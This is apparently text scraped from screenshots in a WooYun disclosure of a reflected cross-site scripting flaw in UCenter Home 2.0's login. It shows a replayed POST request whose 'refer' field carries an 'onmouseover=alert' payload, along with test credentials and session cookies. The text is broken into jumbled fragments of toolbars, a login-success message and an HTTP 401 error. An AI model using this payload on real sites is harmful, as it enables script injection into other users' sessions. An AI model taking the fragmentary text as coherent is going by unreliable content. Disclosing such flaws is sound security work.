 Enable Post data Enable Referrer
okietime=315360000&formhash=39dc0370&loginsubmit=%E7%99%BB%E5%BD%95&password=admin&refer=space.
es CSS Forms Images Information Miscellaneous Outline Resize
UCenter
HOME
首页 个人主页 好友 随便看看 我的网站 消息
信息提示
登录成功了，现在引导您进入登录前页面
应用程序“SH
938549
确
错误摘要
HTTP 错误 401.2 - Unauthorized
由于身份验证头无效，您无权查看此页。
Live HTTP Replay
POST http://10.65.10.199:8089/ucenter_home_2.0_sc_utf8/upload/do.php?ac= HTTP/1.1
HTTP Headers
Host: 10.65.10.199:8089
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:29.0) Gecko/20100101 Firefox/29.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.65.10.199:8089/ucenter_home_2.0_sc_utf8/upload
/do.php?ac=2de6b2eee024131aae896b3060b02b89
Cookie: ECS[visit_times]=3; PHPSESSID=tcli3j8ikr1c2j1j452u2gpio2; uchome_loginuser=test;
read_feed_ids=28; uchome_viewuids=3; ECSCP_ID=b1be45c351d3cae0b9a662160e0ec98eb7fdfaf3;
ECS_ID=f7275746d19ccbbf0cd1e7cce4318c92716a7772; uchome_sendmail=1; uchome_synfriend=1
Connection: keep-alive
Send POST Content ?
username=test&password=111111&cookietime=315360000&refer=space.php%3Fdo%3Dhome
%22%20onmouseover%3dalert(938549)%20bad%3d%22&loginsubmit=%E7%99%BB%E5%BD%95&
formhash=39dc0370
Content-Length: 172
Replay Close
www.wooyun.org